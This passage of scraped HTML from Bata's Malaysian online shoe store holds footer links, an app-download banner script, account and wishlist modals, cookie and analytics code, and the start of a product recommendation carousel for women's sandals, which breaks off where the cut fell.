	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/career.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Careers</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Bata Shoe Museum</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">The Bata Company</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="4"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Legals</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/terms-conditions.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Terms and Conditions</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-terms.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club T&amp;C</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/antibriberyandcorruptionpolicy.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Anti-Bribery and Corruption Policy</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/term-of-use.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Term Of Use</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/privacy-policy.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/Polisi-Privasi-Bahasa-Malaysia.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy (Bahasa Malaysia) </font></font></a></li>
</ul>

<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script></div>
</div>
<style type="text/css">@media screen and (max-width:767px) {
	 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
	    margin-top: 0;
	}
	}
</style>

<script>
document.addEventListener('DOMContentLoaded', function() {
    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
    const elements = document.querySelectorAll(
        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
    );

    elements.forEach(function(element) {
        element.addEventListener('click', function(event) {
            // Prevent the default action
            event.preventDefault();

            // Get href or onclick attribute (for buttons, check for href in onclick)
            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];

            // Parse URL parameters
            const urlObj = new URL(url);
            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';

            if (hasSkipRedirect) {
                // Redirect based on domain
                if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                } else if (url.startsWith('https://www.bata.com/')) {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                }
            } else {
                // Handle cases where skipRedirect is not present or not true
                if (url === 'https://www.bata.com/') {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                } else if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                }
            }
        });
    });
});
</script>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>


<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
    <div class="left">
        <button class="js-closeGetApp" aria-label="Close">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M1.46952 11.4697L0.939185 12L1.99983 13.0607L2.53017 12.5303L6.99997 8.06063L11.4697 12.5303L12 13.0607L13.0607 12L12.5303 11.4697L8.06064 6.99999L12.5304 2.53033L13.0607 2L12.0001 0.939331L11.4698 1.46966L6.99998 5.93933L2.53032 1.46966L1.99999 0.939333L0.939331 1.99999L1.46966 2.53032L5.93931 6.99997L1.46952 11.4697Z" fill="#140000"/>
              </svg>
        </button>

        <div class="logo">
            <svg width="1024" height="1024" viewBox="0 0 1024 1024" fill="none" xmlns="http://www.w3.org/2000/svg">
                <mask id="mask0_93_31620" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1024" height="1024">
                    <rect width="1024" height="1024" fill="#D9D9D9" />
                </mask>
                <g mask="url(#mask0_93_31620)">
                    <rect width="1024" height="1024" fill="white" />
                </g>
                <g clip-path="url(#clip0_93_31620)">
                    <path
                        d="M828.009 636.952C829.809 627.832 862.027 509.166 761.147 477.31C788.565 470.399 808.287 462.032 820.574 454.055C868.496 418.952 865.053 377.976 857.722 353.63C848.174 321.904 801.478 288.074 739.912 273.289C576.449 237.328 465.604 305.067 416.195 331.44C363.786 359.424 296.507 415.34 281.35 428.15C279.967 429.319 279.237 431.476 280.854 433.113C289.515 441.375 313.542 465.02 314.95 466.371C316.698 468.06 318.029 468.58 320.376 466.475C344.898 446.286 369.681 427.89 401.351 407.545L304.776 631.651C271.75 707.107 225.184 669.717 225.184 669.717C225.184 669.717 211.671 662.207 189.627 635.886C187.227 632.976 184.331 634.301 183.523 636.406C183.105 637.523 163.879 678.941 163.096 681.071C162.314 683.202 161.114 685.151 163.227 687.801C190.723 722.489 215.949 734.883 242.193 747.952C280.385 766.998 376.516 773.286 438.526 720.462C469.961 692.582 476.3 680.5 496.909 633.782L608.354 374.78C623.224 343.054 648.685 311.355 679.468 318.76C705.999 325.126 702.816 366.335 702.816 366.335C698.564 408.61 676.155 437.192 633.815 447.741C624.763 450.002 611.406 450.106 604.441 450.002C600.893 450.132 599.615 450.703 598.128 454.133C596.641 457.537 585.815 484.404 584.458 488.145C583.128 491.887 584.901 497.343 590.275 497.265C595.128 497.187 600.971 497.109 605.667 497.109C621.111 497.109 645.476 506.983 650.433 528.108C653.954 543.1 657.163 558.768 642.293 601.043C627.998 641.759 613.467 659.973 595.597 670.808C571.91 685.177 547.023 685.307 515.457 659.167C512.796 656.517 510.683 658.414 510.161 659.687C509.901 660.337 493.935 697.831 492.761 700.429C491.587 703.027 490.518 705.678 492.97 708.016C536.327 749.693 579.423 761.776 635.928 761.698C677.303 761.646 708.138 754.37 735.321 744.263C809.513 714.174 826.574 643.266 828.035 636.952H828.009Z"
                        fill="#D40001" />
                </g>
                <defs>
                    <clipPath id="clip0_93_31620">
                        <rect width="700" height="498.75" fill="white" transform="translate(162 263)" />
                    </clipPath>
                </defs>
            </svg>
            <div class="texts">
                <div class="title">Bata - online shopping</div>
                <div class="subtitle">Try our new App!</div>
            </div>
        </div>
    </div>

    <div class="right">
        <a id="get-app-store-link" class="cc-button-type-5">Download</a>
    </div>

</div>

<!-- CSS -->
<style>
.get-app-top-banner {
    display: none;
    height: 68px;
    padding: 0 16px;
    background: #fdfcfb;
    box-sizing: border-box;
    gap: 12px;
    align-items: center;
    justify-content: space-between;
}

.get-app-banner-slot {
    height: 68px; 
    box-sizing: border-box;
}

.get-app-active .get-app-top-banner {
    display: flex;
}

@media screen and (min-width: 768px) {
    .get-app-top-banner {
        display: none !important;
    }
    .get-app-banner-slot {
        height: 0 !important;
    }
}

.get-app-top-banner .left {
    display: flex;
    align-items: center;
    gap: 16px;
}
.get-app-top-banner .logo {
    display: flex;
    align-items: center;
    gap: 10px;
}
.get-app-top-banner .logo svg {
    width: 36px;
    height: 36px;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0 rgba(60,64,67,.3), 0 1px 3px 1px rgba(60,64,67,.15);
    flex: 0 0 auto;
}
.get-app-top-banner .texts {
    display: flex;
    flex-direction: column;
    gap: 2px;
}
.get-app-top-banner .title {
    font-family: "DM Sans", sans-serif;
    font-size: 14px;
    line-height: 16px;
    font-weight: 600;
    color: #D40001;
}
.get-app-top-banner .subtitle {
    font-family: "DM Sans", sans-serif;
    font-size: 12px;
    line-height: 16px;
    color: #140000;
}
.get-app-top-banner .cc-button-type-5 {
    font-size: 11px;
    padding: 7px 16px;
    height: 32px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
</style>

<!-- JS -->
<script>
document.addEventListener('DOMContentLoaded', function () {

    var banner = document.querySelector('.get-app-top-banner');
    var placeholder = document.querySelector('.get-app-banner-slot');
    var closeButton = document.querySelector('.js-closeGetApp');
    var wrapper = document.querySelector('.cc-main-wrapper');

    /* COOKIE */
    function setCookie(name, value, days) {
        var date = new Date();
        date.setTime(date.getTime() + days * 864e5);
        document.cookie = name + '=' + value + '; expires=' + date.toUTCString() + '; path=/';
    }

    function getCookie(name) {
        var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    /* DETECTION PWA / iOS */
    function isRunningAsPWA() {
        var ua = (navigator.userAgent || '').toLowerCase();
        return ua.indexOf('android') !== -1 && ua.indexOf('rktwebview') !== -1;
    }

    function isIOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        return /iPad|iPhone|iPod/.test(ua) && !window.MSStream;
    }

    var hasCookie = getCookie('hideGetAppBanner');
    var hide = !!hasCookie || isRunningAsPWA() || isIOS();

    if (hide) {
        if (banner) {
            try { banner.style.display = 'none'; } catch (e) {}
        }
        if (wrapper) {
            wrapper.classList.remove('get-app-active');
        }

        if (placeholder) {
            placeholder.style.display = 'none';
        }

        return;
    }

    // Sostituisci il placeholder con il banner (se entrambi esistono)
    if (placeholder && banner) {
        try {
            placeholder.parentNode.replaceChild(banner, placeholder);
        } catch (e) {
            placeholder.parentNode.insertBefore(banner, placeholder);
            placeholder.parentNode.removeChild(placeholder);
        }
    }

    // Mostra il banner
    if (banner) {
        banner.style.display = 'flex';
    }

    if (wrapper) {
        wrapper.classList.add('get-app-active');
    }

    /* CLICK CLOSE */
    if (closeButton) {
        closeButton.addEventListener('click', function () {

            if (banner && banner.parentNode) {
                var newPlaceholder = document.createElement('div');
                newPlaceholder.className = 'get-app-banner-slot';
                newPlaceholder.style.height = '0';
                banner.parentNode.replaceChild(newPlaceholder, banner);
            }

            if (wrapper) {
                wrapper.classList.remove('get-app-active');
            }

            setCookie('hideGetAppBanner', 'true', 30);
        });
    }

    /* iOS */
    function getMobileOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        if (/iPad|iPhone|iPod/.test(ua) && !window.MSStream) return 'iOS';
        if (/android/i.test(ua)) return 'Android';
        return 'unknown';
    }

    function updateStoreLink() {
        var os = getMobileOS();
        var link = document.getElementById('get-app-store-link');
        if (!link) return;
        if (os === 'iOS' || os === 'Android') {
            link.href = 'https://reskyt.com/app/bata';
        } else {
            link.href = '#';
            link.textContent = 'Unavailable';
        }
    }

    updateStoreLink();

    var dlLink = document.getElementById('get-app-store-link');
    if (dlLink && window.dataLayer) {
        dlLink.addEventListener('click', function () {
            try {
                dataLayer.push({ event: 'download_app_banner' });
            } catch (e) {}
        });
    }

});
</script>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="204380ba3d8bd18a13230a98b7" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataHome/" aria-label="Open Facebook Bata" class="cc-icon icon-facebook" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/batamalaysia/" aria-label="Open Instagram Bata" class="cc-icon icon-instagram" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/user/BataHomeMsia" aria-label="Open YouTube Bata" class="cc-icon icon-youtube" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.linkedin.com/company/bata-malaysia" aria-label="Open LinkedIn Bata" class="cc-icon icon-linkedin" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2026 Bata Brand - BATA PRIMAVERA SDN BHD | Registration No. 197501002599 (24104-P)
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/my/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Forgot your Password</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Don't worry - it's easily done! Just enter your email address below and we'll send you an e-mail to reset your password.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Required field"
                        data-pattern-mismatch="Invalid e-mail address"
                        data-type-mismatch="Please include an '@' in the email address."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Send
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="ed600f56a43655079518d749c4" -->
        <p>For information and assistance contact us by email at&nbsp;<a href="mailto:mybata.ecommerce@bata.com">mybata.ecommerce@bata.com</a>&nbsp;or by telephone at &nbsp;<a href="tel:+6037493 3333">+603 7493 3333</a>&nbsp;(Mon - Fri 10am - 5pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-my-Site/en_MY/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="b664859a8a8dc8b10a0252fb5e" -->
        This website uses technical and profiling cookies. The website uses also third-party cookies, (technical, analytical and profiling cookies). If you want to learn more or deny the consent to the use of cookies, <a class="b-menu__sub-link" href="https://www.bata.com/my/">click here</a>. If you continue browsing, you agree to the use of cookies.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Close</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="705538a1d60c6a69647f09b714780494" src="/DAyguU/mw/eF/NUVC/wdp1QF_K45/tYuLhwczwVfGpcaX/bGdLUXc/Jl8mDwh2/PwEC"></script><link rel="stylesheet" type="text/css" nonce="705538a1d60c6a69647f09b714780494" href="/DAyguU/mw/eF/NUVC/wdp1QF_K45/XzuL/ZFs4UXc/WGVYDjER/LjBY"><script nonce="705538a1d60c6a69647f09b714780494" src="/DAyguU/mw/eF/NUVC/wdp1QF_K45/XzuL/ZFs4UXc/DSlxG1JP/dSkq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Account-RightMenu
body_size: 371
content:
    <button class="cc-header__search-input js-headerSearchButton null" aria-label="Open search">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-search" />
</svg>
        Search
    </button>
    







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton " aria-label="Open search">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/my/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" aria-label="Open Wishlist">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
      0
</span>
<span class="wishlist-list products-in-wishlist d-none" data-products-in-wishlist=""></span>

        </span>
    </a>





--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start
body_size: 9774
content:
<div class="cc-recommended-grid cc-recommended-slider">
    <div class="cc-recommended-slider__wrp">
        <h2 class="cc-recommended-slider__title">
            
                You might also like
            
        </h2>
        <div class="cc-recommended-slider__carousel-wrp">
            <div class="cc-recommended-grid__carousel analytics-ProductList">
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_5015095__0">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_105010951536W',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_5015095'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_5015095", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_5015095">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="6d900f8e4b757befe95479eb25" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/bata-comfit-women-sandals-521D_105010951536W.html?dwvar_521D__105010951536W_color=PINK" class="js-analytics-productClick" data-analytics-product-id="521D_2024_5015095" aria-label="BATA COMFIT WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b258b16/images/tile/5015095_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b258b16/images/tile/5015095_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b258b16/images/tile/5015095_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b258b16/images/tile/5015095_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b258b16/images/tile/5015095_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b258b16/images/tile/5015095_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b258b16/images/tile/5015095_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b258b16/images/tile/5015095_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b258b16/images/tile/5015095_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b258b16/images/tile/5015095_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b258b16/images/tile/5015095_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b258b16/images/tile/5015095_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b258b16/images/tile/5015095_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfbd5af99/images/tile/5015095_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfbd5af99/images/tile/5015095_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfbd5af99/images/tile/5015095_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfbd5af99/images/tile/5015095_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfbd5af99/images/tile/5015095_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfbd5af99/images/tile/5015095_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfbd5af99/images/tile/5015095_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfbd5af99/images/tile/5015095_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfbd5af99/images/tile/5015095_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfbd5af99/images/tile/5015095_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfbd5af99/images/tile/5015095_2.jpg?sw=960 960w, 